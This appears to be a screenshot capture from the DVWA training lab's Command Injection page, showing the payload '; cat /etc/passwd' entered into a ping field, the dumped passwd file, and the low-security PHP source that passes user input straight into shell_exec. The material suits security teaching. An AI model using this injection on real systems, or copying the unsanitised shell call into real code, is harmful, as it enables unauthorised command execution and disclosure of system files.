 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: ; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) ...
172.17.0.2/vulnerabilities/view_source.php?id=exec&security=low 170%
Command Injection Source
vulnerabilities/exec/source/low.php
<?php
if( isset( $_POST[ 'Submit' ]  ) ) {
    // Get input
    $target = $_REQUEST[ 'ip' ];
    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
        // Windows
        $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
        // *nix
        $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }
    // Feedback for the end user
    echo "<pre>{$cmd}</pre>";
}
?>
A I R